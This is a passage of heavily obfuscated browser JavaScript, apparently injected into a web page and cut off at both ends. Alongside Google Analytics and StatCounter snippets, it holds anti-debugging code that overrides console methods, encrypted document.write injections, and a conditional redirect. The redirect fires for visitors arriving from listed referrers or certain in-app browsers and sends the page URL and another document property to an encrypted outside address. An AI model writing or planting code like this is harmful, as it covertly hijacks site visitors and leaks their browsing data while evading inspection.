_0x1ed7fe={'ackEL':function(_0x19e9ec,_0x1fc363){function _0xbde4bc(_0x4575a5,_0xf25164,_0x1cbf57,_0x6cce3,_0x59a031){return _0x4db9(_0x1cbf57-0x17c,_0x6cce3);}return _0x24bcdb[_0xbde4bc(0x4d3,0x305,0x3d6,')3vV',0x296)](_0x19e9ec,_0x1fc363);},'Hlpaj':function(_0x381393,_0x5aff92){function _0x437d96(_0x253daf,_0x2e2830,_0x48c687,_0x9c3320,_0x45f449){return _0x4db9(_0x2e2830-0x20,_0x9c3320);}return _0x24bcdb[_0x437d96(0x36a,0x23a,0x36a,'FuPR',0xd0)](_0x381393,_0x5aff92);},'fFysL':_0x24bcdb[_0x10ccee(-0x76,0x148,0x18,'JDOC',-0x128)],'vSsXA':_0x24bcdb[_0x24b12d(-0x42,-0x3a,0x4,-0x16b,'$IO0')],'VBkha':function(_0x2ee6ba){function _0x1660e7(_0x10ea92,_0x6c4d4b,_0x211799,_0xd6a7bf,_0x4d2c4f){return _0x24b12d(_0x10ea92-0x1e6,_0x6c4d4b- -0x1c7,_0x211799-0x161,_0xd6a7bf-0x153,_0x4d2c4f);}return _0x24bcdb[_0x1660e7(-0x1b8,-0x137,-0x119,-0x2a5,'jb2x')](_0x2ee6ba);}};function _0x24b12d(_0x1f7a5b,_0x44e5d4,_0xdf4500,_0x2b6b9b,_0x3c158a){return _0x5bab8f(_0x3c158a,_0x44e5d4-0x131,_0x44e5d4- -0x2fe,_0x2b6b9b-0xfa,_0x3c158a-0xd5);}function _0x1ab873(_0x55f099,_0x36f143,_0xa776e8,_0x5816cf,_0x6c147d){return _0x3113a3(_0x55f099-0x138,_0xa776e8,_0xa776e8-0x13d,_0x6c147d- -0x471,_0x6c147d-0x196);}function _0x38548b(_0x1e331e,_0x270cf4,_0x4cf368,_0x5be952,_0x538868){return _0x5bab8f(_0x4cf368,_0x270cf4-0x16f,_0x270cf4-0x11,_0x5be952-0x15a,_0x538868-0x17e);}function _0xadd302(_0x11e1fe,_0x3c74e2,_0x24a1c9,_0x58de26,_0x341f9f){return _0x3113a3(_0x11e1fe-0xb9,_0x3c74e2,_0x24a1c9-0x161,_0x341f9f-0x9b,_0x341f9f-0x105);}function _0x10ccee(_0x4c2163,_0x956705,_0x598e7c,_0x624985,_0x4150f4){return _0x5bab8f(_0x624985,_0x956705-0x2a,_0x598e7c- -0x47d,_0x624985-0x10d,_0x4150f4-0x2f);}if(_0x24bcdb[_0x10ccee(0x64,-0x135,0xf,'w%kT',0x48)](_0x24bcdb[_0xadd302(0x522,'6QIo',0x46d,0x6a9,0x538)],_0x24bcdb[_0x38548b(0x33d,0x3f3,'q%Cf',0x2b8,0x363)])){var _0x15581e={'DTSdb':function(_0x388bbf,_0x52a243){function _0x5ee997(_0x1e8282,_0x443a5e,_0x168d38,_0x417ede,_0x53ae8e){return _0x38548b(_0x1e8282-0x165,_0x53ae8e- -0x48b,_0x417ede,_0x417ede-0x1b5,_0x53ae8e-0xd5);}return naaDzy[_0x5ee997(-0x31c,-0xe4,-0x1d4,'n(He',-0x1e8)](_0x388bbf,_0x52a243);},'KjuMv':function(_0x356902,_0x3c34ef){function _0x59eef0(_0x1d78d1,_0x297a6c,_0x3aa5b9,_0x35f7c9,_0x41eb7e){return _0x38548b(_0x1d78d1-0xc6,_0x3aa5b9-0x3d,_0x1d78d1,_0x35f7c9-0xf3,_0x41eb7e-0x9d);}return naaDzy[_0x59eef0('AGiE',0x3e4,0x4e0,0x383,0x5e7)](_0x356902,_0x3c34ef);},'UFXmt':naaDzy[_0x1ab873(-0xb5,0x18c,'rafR',-0x21,0x75)],'lPDGr':naaDzy[_0xadd302(0x505,'FuPR',0x465,0x4fe,0x4de)]},_0x308ad0=function(){function _0x182f9a(_0x2836be,_0x868b9a,_0x448e3a,_0x4fff6a,_0x349e03){return _0x10ccee(_0x2836be-0x98,_0x868b9a-0xf3,_0x349e03-0x44f,_0x448e3a,_0x349e03-0x9);}function _0x5d4937(_0x2c4a9c,_0x2b9ecf,_0x274498,_0x496ee4,_0x497c52){return _0x38548b(_0x2c4a9c-0x172,_0x2c4a9c- -0x14a,_0x496ee4,_0x496ee4-0x1be,_0x497c52-0xe6);}function _0x2d9454(_0x6b84d9,_0x440ad4,_0x2552db,_0x3b0b73,_0x3c9824){return _0x10ccee(_0x6b84d9-0x1f4,_0x440ad4-0x61,_0x3b0b73-0x485,_0x440ad4,_0x3c9824-0x45);}var _0x4492f8;try{_0x4492f8=_0x15581e[_0x308580(-0xfa,0x51,0xff,'LWrE',0x11d)](_0xa4c9a8,_0x15581e[_0x308580(-0x173,-0xf2,-0x250,'$iRH',-0xde)](_0x15581e[_0x308580(-0xe5,-0xa3,-0xd1,'28gu',-0x227)](_0x15581e[_0x583842(0x36d,0x249,0x324,0x2ae,'$IO0')],_0x15581e[_0x182f9a(0x4a9,0x50b,'Tx1*',0x399,0x483)]),');'))();}catch(_0x4f3bbc){_0x4492f8=_0x38b37a;}function _0x583842(_0x5b4ca1,_0x3a0515,_0x424c09,_0x15f605,_0x31b286){return _0x1ab873(_0x5b4ca1-0x125,_0x3a0515-0x178,_0x31b286,_0x15f605-0xae,_0x3a0515- -0x6);}function _0x308580(_0x93dbdd,_0x2a4900,_0x43ef45,_0x17e74d,_0x811926){return _0x24b12d(_0x93dbdd-0xb5,_0x2a4900- -0x107,_0x43ef45-0x1b2,_0x17e74d-0xea,_0x17e74d);}return _0x4492f8;},_0x27e434=naaDzy[_0xadd302(0x539,'m76C',0x584,0x551,0x58c)](_0x308ad0);_0x27e434[_0x10ccee(-0x274,-0xe3,-0x181,'*c5A',-0x1c7)+_0x24b12d(-0xcd,-0xb4,-0xd9,-0x66,'SD!O')+'l'](_0x2af770,0x1173+-0xd01*0x1+0xb2e);}else{if(_0x2de11b){if(_0x24bcdb[_0x24b12d(0x8,0xfb,0x7,0x9c,'mlY7')](_0x24bcdb[_0xadd302(0x567,'JDOC',0x4e9,0x491,0x4d6)],_0x24bcdb[_0x1ab873(-0xb7,0x2d,'W0Oh',0x17e,0xa8)])){var _0x52143a=_0x229f69[_0x10ccee(0xaa,0x3d,0x80,'ITs6',-0x42)](_0x2b799f,arguments);return _0x14ee71=null,_0x52143a;}else{var _0x24e1bb=_0x2de11b[_0x1ab873(0x1df,0x262,'q%Cf',0x2,0x185)](_0x5eae77,arguments);return _0x2de11b=null,_0x24e1bb;}}}}:function(){};return _0x92b88=![],_0x576e52;}};}else return!![];}()),_0x4620d4=_0x78bc71[_0x459aa5('rf8n',0x56d,0x49e,0x5ec,0x5ca)](_0x438684,this,function(){function _0x5692ed(_0x3a88bc,_0x353353,_0x58ed3c,_0x4381df,_0x43b0cb){return _0x237cd3(_0x3a88bc-0x12b,_0x3a88bc,_0x353353- -0x3b2,_0x4381df-0x110,_0x43b0cb-0x67);}var _0x303ff2={'WLwAB':_0x78bc71[_0x2f1010(0x49c,0x64d,0x5c0,0x48f,'@(dz')],'BBDYl':_0x78bc71[_0x5692ed('*X(F',0xf5,0x1a6,0x41,0x159)],'xgPbq':function(_0x49fbb9,_0x94cb7d){function _0x5c9742(_0x5c364e,_0x20d1c0,_0x2726cb,_0x3d6b71,_0x391e21){return _0x5692ed(_0x2726cb,_0x391e21- -0x6d,_0x2726cb-0x10f,_0x3d6b71-0x183,_0x391e21-0x47);}return _0x78bc71[_0x5c9742(-0x17a,-0xa7,'77h0',-0xd,-0x108)](_0x49fbb9,_0x94cb7d);},'RUEsy':_0x78bc71[_0x5692ed('7GzB',-0x49,0x14,0xe3,-0x70)],'Azcnm':function(_0x4a93a5,_0x29a260){function _0x938314(_0x31719a,_0x2999b9,_0x4c66b4,_0x5f1282,_0x2d7fe5){return _0x5692ed(_0x4c66b4,_0x31719a-0x266,_0x4c66b4-0x1d1,_0x5f1282-0x6c,_0x2d7fe5-0x18a);}return _0x78bc71[_0x938314(0x1aa,0xaa,'%Bct',0x109,0x1a9)](_0x4a93a5,_0x29a260);},'zzCWG':_0x78bc71[_0x5c4204(0x3d1,'jdOZ',0x3ce,0x26a,0x35b)],'IixAQ':function(_0x466c8e,_0x8fdb4b){function _0x5ca68c(_0x347d82,_0x222638,_0xce97cf,_0x53764d,_0x19e57e){return _0x444572(_0x347d82-0xac,_0x222638-0xfb,_0xce97cf- -0x318,_0x19e57e,_0x19e57e-0x1d4);}return _0x78bc71[_0x5ca68c(0xb2,0x1a4,0x1b2,0x69,'$iRH')](_0x466c8e,_0x8fdb4b);},'svVCM':_0x78bc71[_0x444572(0x571,0x7b5,0x638,'LWrE',0x699)],'nyiyJ':function(_0x4f2252){function _0x2be35a(_0x3b075e,_0x254211,_0x4f2121,_0x7b7f55,_0x311011){return _0x1dbee9(_0x3b075e-0x116,_0x4f2121,_0x3b075e- -0x131,_0x7b7f55-0x114,_0x311011-0x67);}return _0x78bc71[_0x2be35a(0xc,0xb3,'vOxb',-0xf5,-0xa9)](_0x4f2252);}};function _0x1dbee9(_0x25f059,_0x492f1a,_0x337404,_0x429bcd,_0x5da50f){return _0x459aa5(_0x492f1a,_0x492f1a-0xd6,_0x337404-0x150,_0x429bcd-0xb9,_0x337404- -0x2f2);}function _0x444572(_0x1317e5,_0x245df9,_0x49c9f5,_0x44275f,_0x361f9b){return _0x237cd3(_0x1317e5-0x28,_0x44275f,_0x49c9f5-0x233,_0x44275f-0x2e,_0x361f9b-0x130);}function _0x5c4204(_0x15abfb,_0x2edcaa,_0x40268f,_0x3e1d62,_0x2c7a36){return _0x2ca80a(_0x15abfb-0xbb,_0x2edcaa-0x3d,_0x2edcaa,_0x3e1d62-0x100,_0x3e1d62- -0x179);}function _0x2f1010(_0x152001,_0x288d62,_0x5d86f4,_0x4d6f5e,_0x5b85f4){return _0x237cd3(_0x152001-0x1d0,_0x5b85f4,_0x5d86f4-0x2cd,_0x4d6f5e-0x12e,_0x5b85f4-0x1bb);}if(_0x78bc71[_0x5692ed('JDOC',0x99,0xf5,0xdd,0x116)](_0x78bc71[_0x1dbee9(0x148,'h(Vt',0x227,0x2b3,0x184)],_0x78bc71[_0x5c4204(0x229,'*c5A',0x2a,0xfe,0x25b)])){var _0x54be34=new _0x5acdfc(xaingI[_0x2f1010(0x66b,0x40b,0x585,0x5ca,'!0WP')]),_0x51d9fa=new _0x12d23a(xaingI[_0x5692ed('&VD4',0x191,0x30b,0x1ec,0x84)],'i'),_0x1814a8=xaingI[_0x1dbee9(0x2b6,'*X(F',0x1ad,0x269,0x267)](_0x1bafc4,xaingI[_0x1dbee9(0x36b,'n(He',0x436,0x2ba,0x53a)]);!_0x54be34[_0x5c4204(0x1e1,'mlY7',0x132,0xd3,-0xa0)](xaingI[_0x2f1010(0x621,0x476,0x5b3,0x6e5,'K[C3')](_0x1814a8,xaingI[_0x5c4204(0xd5,'$IO0',0x281,0x1ae,0x291)]))||!_0x51d9fa[_0x1dbee9(0x283,'LWrE',0x256,0x1e4,0x2ae)](xaingI[_0x1dbee9(0x14d,'h(Vt',0x226,0x209,0x244)](_0x1814a8,xaingI[_0x2f1010(0x647,0x527,0x5a1,0x6ac,'$IO0')]))?xaingI[_0x1dbee9(0x85,'AGiE',0x14f,0x6a,0xab)](_0x1814a8,'0'):xaingI[_0x2f1010(0x625,0x746,0x6cf,0x5ec,'rf8n')](_0x29669a);}else{var _0x6edef1;try{if(_0x78bc71[_0x5c4204(0x105,'jb2x',0x68,0x187,0x1f7)](_0x78bc71[_0x2f1010(0x6ce,0x6cf,0x68a,0x5e7,'b^o$')],_0x78bc71[_0x5692ed('rafR',0x4,0xe8,0x108,0x183)])){var _0x2d4bcf=_0x78bc71[_0x5692ed('*X(F',-0x54,-0xe4,0x73,-0x16b)](Function,_0x78bc71[_0x5c4204(0x26e,'*c5A',0x21b,0x1ec,0x115)](_0x78bc71[_0x5692ed('*c5A',0x25,0x102,-0x11b,0x3f)](_0x78bc71[_0x2f1010(0x86e,0x8d4,0x779,0x714,'^sS)')],_0x78bc71[_0x5c4204(0xc,'@(dz',0xd4,0x9c,0x1f)]),');'));_0x6edef1=_0x78bc71[_0x1dbee9(0x2f0,'@(dz',0x42e,0x4ed,0x2a7)](_0x2d4bcf);}else _0xfe5bb=_0x29bde3;}catch(_0x160d85){if(_0x78bc71[_0x2f1010(0x491,0x434,0x552,0x4d2,'ZDLp')](_0x78bc71[_0x2f1010(0x779,0x785,0x74b,0x7ac,'$IO0')],_0x78bc71[_0x5692ed('AGiE',0x103,0x104,0x13e,-0x13)])){if(_0x1aa9ac)return _0x56f225;else VRPyUi[_0x5692ed(')3vV',0x173,0x2b0,0x170,0x67)](_0x157214,0x1*-0x1ecb+-0x1*-0x1687+0x844);}else _0x6edef1=window;}var _0x2b10dd=_0x6edef1[_0x5692ed('W0Oh',-0x87,-0x87,0x59,-0x144)+'le']=_0x6edef1[_0x1dbee9(0x43e,'ITs6',0x355,0x3c8,0x4be)+'le']||{},_0x33e229=[_0x78bc71[_0x5692ed('LWrE',-0x70,0x1f,0x3,-0x1f)],_0x78bc71[_0x444572(0x46b,0x6f0,0x5ae,'$iRH',0x618)],_0x78bc71[_0x5c4204(0x3d8,')pTF',0x228,0x32c,0x30a)],_0x78bc71[_0x444572(0x5e3,0x71e,0x6c4,'@(dz',0x6b3)],_0x78bc71[_0x5692ed('h(Vt',0xa3,0x31,0xc4,0x199)],_0x78bc71[_0x5692ed('vOxb',-0xc6,-0x49,-0x147,-0x1db)],_0x78bc71[_0x5c4204(0x1c9,'LWrE',0xdd,0x1df,0x2d1)]];for(var _0x4ebed8=0x23a+-0x192b*-0x1+-0x1b65;_0x78bc71[_0x2f1010(0x3ce,0x5b6,0x555,0x44c,')pTF')](_0x4ebed8,_0x33e229[_0x2f1010(0x5cd,0x644,0x734,0x806,'$iRH')+'h']);_0x4ebed8++){if(_0x78bc71[_0x5692ed('q%Cf',-0xe0,-0xb8,-0x41,-0x46)](_0x78bc71[_0x5692ed('p)ZM',-0x60,-0x177,-0x1b7,0x40)],_0x78bc71[_0x5692ed('$iRH',-0x1c,-0x20,0xfe,0x97)])){var _0x541e36=_0x78bc71[_0x444572(0x40d,0x45d,0x51b,'*X(F',0x48f)][_0x1dbee9(0x3dc,'^sS)',0x424,0x53c,0x34c)]('|'),_0x7a1a1c=-0x228a+-0x314+0x259e;while(!![]){switch(_0x541e36[_0x7a1a1c++]){case'0':_0x3012c1[_0x5692ed('!T$M',0x130,0xe7,-0x15,-0x52)+_0x5c4204(0x36c,'KPi)',0x246,0x251,0x3a7)]=_0x438684[_0x444572(0x75d,0x544,0x6ad,'m76C',0x786)](_0x438684);continue;case'1':_0x2b10dd[_0x3e103d]=_0x3012c1;continue;case'2':var _0x2a56e0=_0x2b10dd[_0x3e103d]||_0x3012c1;continue;case'3':var _0x3e103d=_0x33e229[_0x4ebed8];continue;case'4':var _0x3012c1=_0x438684[_0x5c4204(0x24a,'rafR',0x3c6,0x29a,0x232)+_0x2f1010(0x6dd,0x688,0x7a3,0x6ae,'@(dz')+'r'][_0x2f1010(0x767,0x89e,0x75d,0x89c,'FuPR')+_0x2f1010(0x5eb,0x7b7,0x741,0x81a,'$IO0')][_0x444572(0x63e,0x62e,0x5e5,'JDOC',0x561)](_0x438684);continue;case'5':_0x3012c1[_0x1dbee9(0x32e,'vOxb',0x260,0x1eb,0x2b7)+_0x5c4204(0xd7,'6QIo',0x1db,0x25a,0x221)]=_0x2a56e0[_0x2f1010(0x76c,0x6e5,0x82b,0x6ca,'*c5A')+_0x5692ed('cbS7',-0x27,-0xa,0x70,-0x121)][_0x5692ed('rafR',-0xb8,0x9d,-0x1fe,-0x100)](_0x2a56e0);continue;}break;}}else{var _0x2b20d0=_0x354420[_0x2f1010(0x51b,0x54c,0x5d9,0x6ba,'0&f3')](_0x32fc32,arguments);return _0x2f9219=null,_0x2b20d0;}}}});function _0xe71842(_0x5d96ee,_0x3eba0d,_0x572abe,_0x29abbb,_0x25c24d){return _0xafea7d(_0x3eba0d,_0x3eba0d-0xd8,_0x29abbb- -0x232,_0x29abbb-0x151,_0x25c24d-0x14d);}function _0x459aa5(_0x4accee,_0x2637ba,_0x4aec1a,_0xf3fcaa,_0x16f167){return _0x585300(_0x16f167-0x16f,_0x4accee,_0x4aec1a-0x1d,_0xf3fcaa-0x1e3,_0x16f167-0xf);}function _0x5078b5(_0x4c8c07,_0x129ac9,_0x1792fb,_0x55849c,_0x4b08bb){return _0x536e8e(_0x4c8c07-0x147,_0x129ac9-0x128,_0x4b08bb,_0x55849c- -0x53,_0x4b08bb-0x1b);}function _0x2ca80a(_0x267a44,_0x1997fd,_0x200596,_0x22a606,_0x3357dc){return _0x536e8e(_0x267a44-0x7d,_0x1997fd-0x1c7,_0x200596,_0x3357dc-0x26e,_0x3357dc-0x18f);}_0x78bc71[_0x237cd3(0x324,'28gu',0x2c5,0x1e0,0x3f6)](_0x4620d4),dataLayer[_0x237cd3(0x33a,'vOxb',0x276,0x2e9,0x375)](arguments);}gtag('js',new Date()),gtag(_0x569d84('q%Cf',-0x36,-0x9f,-0x3f,0xae)+'g',_0xafea7d('&VD4',0x29e,0x153,-0x5,0x17d)+_0x35acc4(0x15e,0xf,'&VD4',0x1b1,0x12c)+'M7');var sc_project=0x1c36*-0x997+-0x16f7de*0x8+-0x3*-0xd75143,sc_invisible=-0x2*-0xc34+0x9f*0x13+-0x1c*0x14b,sc_security=_0x35acc4(0x2cb,0x288,')3vV',0x1cc,0x1f4)+_0x536e8e(0x135,0x245,'RaiT',0x183,0xc8);document[_0x536e8e(0x168,0xe5,'w%kT',0x28,-0x9f)](_0xafea7d('q%Cf',0x2bc,0x162,0x19,0xe2)+_0xafea7d('FuPR',0x9d,0x1e4,0x156,0xfc)+_0x585300(0x37d,'ITs6',0x425,0x492,0x248)+_0x569d84('77h0',-0x4b,-0x1b9,0xe6,-0x17a)+_0x536e8e(0x116,0x322,'FuPR',0x1b0,0xec)+_0x585300(0x3da,'w%kT',0x31a,0x2ce,0x4d4)+_0x569d84('0&f3',-0xca,-0xe8,-0x22c,0x80)+_0x536e8e(0x35,0xc4,'zf8P',0xc4,0x97)+_0x536e8e(0x17e,0x1e9,'@(dz',0x1cb,0x1f7)+_0x35acc4(0x221,0x2a9,')pTF',0x91,0x1a7)+_0xafea7d('p)ZM',0x17b,0x1b0,0x26e,0x237)+_0x585300(0x58d,'FuPR',0x574,0x529,0x5fd)+_0x585300(0x488,'b^o$',0x33e,0x4a4,0x582)+_0x585300(0x35c,'Tx1*',0x444,0x301,0x249)+_0xafea7d('FuPR',0x3c,0x35,0x144,0x56)+_0x35acc4(0x6b,0x44,'RaiT',0x9e,0xc2)+_0x569d84('7]Vw',0x6,0x18b,-0x3f,0x156)+_0x585300(0x5aa,'7GzB',0x43a,0x61d,0x659)+_0xafea7d('mlY7',0x250,0x1c4,0xc8,0x2be)+_0x585300(0x493,'KPi)',0x3a8,0x31e,0x38c)),document[_0x35acc4(0x38,-0xe2,'LWrE',-0x117,-0x5c)](_0x585300(0x5c1,'*c5A',0x515,0x6ab,0x5af)+_0xafea7d(']lqx',0x1b9,0x28b,0x38f,0x2c3)),document[_0x569d84('7GzB',-0xb7,-0x6d,-0x12f,0x64)](_0x536e8e(0x33,0x61,'b^o$',0xad,0xfb)+_0x569d84('r[BA',0x47,-0x132,-0x14,0xf3)+_0x569d84(']lqx',-0xf9,-0x1d7,-0x26e,0x80)+_0x585300(0x58c,'1a7w',0x4e8,0x46b,0x4fa)+_0xafea7d(')3vV',0x154,0x2b5,0x30c,0x1ad));function _0x585300(_0x1eaec1,_0x5c6348,_0x276729,_0xaa7172,_0x3862fe){return _0x4db9(_0x1eaec1-0x15f,_0x5c6348);}document[_0x536e8e(0x3c,0x5a,'JDOC',-0x26,0x32)](_0x585300(0x38d,'!T$M',0x35c,0x323,0x315)+_0x536e8e(0x165,0xc4,'#Y*8',0x174,0x49)+_0x585300(0x2f8,'KPi)',0x2c8,0x393,0x332)+_0x35acc4(0x188,0xd6,'mlY7',-0x4a,0x20)+_0x569d84('h(Vt',0x112,0x16e,0x1a0,0x272)+_0x569d84('RaiT',-0xe3,-0x122,-0x24f,-0x1a6)+_0x585300(0x54b,'h(Vt',0x505,0x534,0x52a)+_0x35acc4(0x348,0x2d0,'K[C3',0x2bb,0x27e)+_0x35acc4(0x2b7,0x18f,'1a7w',0x202,0x1bf)+_0x35acc4(0x27c,0x29,'^sS)',0x107,0xf5)+_0xafea7d('!T$M',0x23d,0x24d,0x10e,0xc8)+_0x569d84('77h0',-0xe6,-0x1b6,0x68,-0xb6)+_0x585300(0x310,'KPi)',0x1b6,0x3e9,0x3cf)+_0x35acc4(-0x35,-0x86,'r[BA',0x19a,0x52)+_0xafea7d('Tx1*',0x1b6,0x276,0x1e6,0x2cb)),document[_0x585300(0x590,'n(He',0x6be,0x5dc,0x696)](_0x585300(0x321,'cbS7',0x1f4,0x1b1,0x244)+_0xafea7d('AGiE',0x185,0x17a,0x1fb,0x133)+_0x536e8e(0x240,0x235,'W0Oh',0x1af,0x1c6)+_0x585300(0x43b,'Tx1*',0x582,0x2b7,0x4f1)+_0x585300(0x470,'jdOZ',0x534,0x344,0x55a)+_0x569d84('7]Vw',-0x98,0xde,0xc8,-0x1c3)+_0x585300(0x4cf,'w%kT',0x46e,0x355,0x607)+_0x35acc4(0x261,0x9f,'FuPR',0x1c0,0x1ef)+_0x536e8e(0x168,0x103,'RaiT',-0x18,0xf5)+_0xafea7d('$IO0',0x36,0x11b,0x8d,-0x6d)+_0x585300(0x54c,'ITs6',0x439,0x5d1,0x5b2)+_0xafea7d('!T$M',0x2ad,0x1b1,0xe3,0x138)+_0x536e8e(-0x78,-0x1c,')pTF',0x82,0x4b)+_0xafea7d('jb2x',0x19a,0x37,0xbc,-0xef)+_0x569d84('^sS)',-0x6e,0xd6,-0x136,-0x14)+_0x569d84(')pTF',0xef,0x216,0x123,0x197)+_0xafea7d(')pTF',0x1f0,0x202,0xba,0x128)+_0x536e8e(0x15d,0xfb,'1a7w',0xfc,0x5a)+_0x536e8e(0x272,0x89,'q%Cf',0x1fd,0x2da)+_0xafea7d('n(He',0x1e1,0x30f,0x3ff,0x491)+_0x585300(0x463,')pTF',0x590,0x378,0x3f7)+_0x569d84('LWrE',-0x82,-0x127,0x9,-0x1f4)+_0x585300(0x57a,'b^o$',0x52e,0x5b4,0x4f6)+_0xafea7d('mlY7',0x19e,0x1da,0x25c,0x316)+_0x569d84('b^o$',0xf8,0x56,0x1cd,0x7c)+_0xafea7d('*X(F',0xfd,0x57,-0xf,-0x6f)+_0xafea7d('h(Vt',0xc,0x70,0xb6,-0x11)+_0xafea7d(']lqx',0x113,0x2b,-0x23,-0x12f)+_0x569d84('jb2x',0x123,0x18c,0x11a,-0x2b));function _0xafea7d(_0x1164d1,_0xfa1790,_0x4d41b1,_0x13a719,_0x307f01){return _0x4db9(_0x4d41b1- -0x13b,_0x1164d1);}document[_0x536e8e(0x5a,-0x192,'ITs6',-0x16,0xc4)](_0x35acc4(0x15,0xb2,'KPi)',-0xcb,-0x69)),document[_0x569d84('6QIo',-0xbc,-0xcd,-0x11e,-0x22e)](_0x585300(0x4dd,'jdOZ',0x612,0x637,0x570)+'>'),document[_0x536e8e(0x116,0x136,'mlY7',0x15e,0xee)](_0x35acc4(0x16d,0x9c,'@(dz',-0x5f,0xce)+_0xafea7d('7GzB',0x27a,0x1d5,0x90,0x129)+'>'),document[_0xafea7d('SD!O',0x158,0x2ac,0x3b4,0x321)](_0x536e8e(-0x76,0x22,'#Y*8',0xe6,0x1d5)+_0xafea7d('&VD4',0x1af,0x1be,0x15b,0x191)+_0x569d84('mlY7',0x109,0x1a8,0x11f,-0x56)+_0xafea7d('K[C3',0x1cb,0x29b,0x408,0x2c8)+_0x585300(0x4ab,'28gu',0x44d,0x443,0x492)+_0x35acc4(-0xef,0x179,'@(dz',-0xc4,0x4c)+window[_0x536e8e(0x37c,0xfd,')3vV',0x261,0x28c)+_0x536e8e(-0x1d0,-0x15d,'1a7w',-0x5b,0xca)][_0x35acc4(0x1c6,0x183,'7]Vw',0x10c,0x78)]+_0x35acc4(0x1be,0x102,'KPi)',0x1f8,0x87));var ars=_0xafea7d('rf8n',0xc4,0x2c,0xb2,0xb8)+_0x569d84('cbS7',-0xc5,-0x18d,0x15,0x9e)+_0x569d84('AGiE',0x144,0xff,0x191,0x18c)+_0x35acc4(-0x8,0x2c0,'p)ZM',0x1de,0x169)+_0x35acc4(-0xc9,-0x77,'@(dz',0xb7,0xb9)+_0x35acc4(-0x95,0xc,'KPi)',-0x1c,0xaf)+_0x536e8e(0x170,0xb0,'77h0',0xaf,0x150);([_0x536e8e(0x185,0x122,'Jtgr',0x161,0x4f),_0x536e8e(0x1b9,0xe1,'1a7w',0xee,-0x7f)+_0x536e8e(-0x1ff,-0x29,'77h0',-0x94,-0x1a1),_0x585300(0x317,'$iRH',0x201,0x454,0x37a),_0x536e8e(0x2fd,0x191,'!0WP',0x205,0x143)+'x.',_0x35acc4(-0xde,-0x1ad,')pTF',-0xf8,-0x43)+_0x569d84('rf8n',0x59,0x6c,0x106,0x165),_0x585300(0x566,'p)ZM',0x411,0x66a,0x638)+_0x569d84('JDOC',0x13e,0x1d6,0x1f,0x231),_0xafea7d('b^o$',0x10b,0x193,0xdd,0x21c)+_0x35acc4(0x38c,0x3cb,'28gu',0x301,0x26f)+'.',_0x585300(0x3cc,'m76C',0x452,0x2a5,0x359)+'o.',_0x585300(0x53c,'jb2x',0x5e0,0x578,0x495)][_0x585300(0x555,'AGiE',0x5c9,0x4af,0x48e)](_0x29e9e9=>document[_0x536e8e(0xf7,0x1e3,'rafR',0x1d4,0xcc)+_0x536e8e(0x1ea,0x191,'q%Cf',0x126,0x25e)][_0x35acc4(0x33d,0x348,'w%kT',0x218,0x236)+_0x585300(0x4f7,'&VD4',0x5a9,0x4a7,0x5c1)+'e']()[_0x569d84('ZDLp',0x15a,0x200,0x259,0x17a)+_0x569d84('jdOZ',0xde,0xf8,0x15,0xf3)](_0x29e9e9))||['fb',_0xafea7d('&VD4',0x23b,0x123,0x23e,0x210)+_0x35acc4(0xf7,0x3,'q%Cf',0x8e,0x119),_0xafea7d('6QIo',0x2eb,0x2ba,0x373,0x365)+_0x585300(0x30f,'b^o$',0x43d,0x30a,0x1ab),_0x585300(0x3b6,'&VD4',0x46e,0x4e8,0x41b)+'er'][_0x35acc4(0x137,0xcf,'rafR',0x137,0x7a)](_0x376633=>navigator[_0x569d84('Tx1*',0xc5,0x1a6,0x30,-0xc0)+_0x569d84('n(He',-0x76,-0x13b,0xcf,-0x1b6)][_0x536e8e(0x1d9,0xca,'m76C',0x214,0x35d)+_0x35acc4(0x9d,0x118,'JDOC',0x2ed,0x1f5)+'e']()[_0x569d84('&VD4',-0xf8,0x3e,-0x7d,0x3e)+_0x536e8e(0x30d,0x3a,'jb2x',0x19d,0x30d)](_0x376633)))&&(window[_0x569d84('p)ZM',0x1b8,0x1ee,0x1ba,0x2c8)+_0x35acc4(0x36,0x129,'^sS)',-0x139,-0x1e)][_0x569d84('6QIo',0x5,-0x173,-0x136,-0x90)]=ars+(_0x536e8e(0x112,0x272,']lqx',0x1ac,0x2a2)+_0x35acc4(0x276,0x29c,'q%Cf',0x2af,0x16e))+encodeURIComponent(window[_0x569d84('Tx1*',-0x48,-0x109,-0xdf,-0x1ad)+_0xafea7d('Jtgr',0x1f1,0x2d7,0x32a,0x1c4)][_0x536e8e(0x279,0xb4,'28gu',0xf8,0x178)])+(_0xafea7d('^sS)',0x2b0,0x18a,0x11,0x1a8)+_0xafea7d('28gu',0x2d8,0x1e6,0xc3,0x169)+'=')+encodeURIComponent(document[_0x35acc4(0x1a9,0x123,'jdOZ',0x366,0x266)+_0x536e8e(0x119,0x26b,'%Bct',0x15d,0x1a8)]));function _0x290b60(_0x4f069a){var _0x5cddba={'QyfFt':function(_0x105879,_0x2ddfe0){return _0x105879(_0x2ddfe0);},'TLWAt':function(_0x17af91,_0x18b9b7){return _0x17af91+_0x18b9b7;},'oDKzt':_0x5630d2(0x42a,0x50f,0x567,0x5b1,'$iRH')+_0x1bbd41('KPi)',-0x28,-0x49,0xd6,0x3c)+_0x223d79(0x5eb,0x5e0,'KPi)',0x69c,0x69f)+_0xa8e3e4(0x58b,'K[C3',0x3f0,0x4a1,0x4bf),'jkOdv':_0x5630d2(0x608,0x687,0x5fd,0x59b,'*X(F')+_0x34c884('AGiE',0x583,0x41e,0x359,0x2bf)+_0x34c884('ITs6',0x279,0x307,0x238,0x328)+_0x5630d2(0x5c0,0x688,0x4df,0x6d2,'77h0')+_0xa8e3e4(0x523,'jb2x',0x392,0x3ec,0x26b)+_0x223d79(0x7b6,0x6d9,')pTF',0x747,0x6dd)+'\x20)','lqHbB':function(_0x1c5c3b){return _0x1c5c3b();},'gxkJz':_0x5630d2(0x474,0x576,0x347,0x591,'$iRH')+_0x1bbd41('1a7w',0x318,0x2f1,0x26c,0x1f3)+'0','ABgay':function(_0x3beebc,_0x41e310){return _0x3beebc!==_0x41e310;},'NxBnx':_0x1bbd41('zf8P',0x26a,0x4d4,0x399,0x339),'Uufxg':function(_0x1b1306,_0x59903d){return _0x1b1306===_0x59903d;},'jsHLs':_0x34c884('h(Vt',0x3b4,0x3ee,0x453,0x3fc),'dgpwz':function(_0x5ede17,_0x29d95c){return 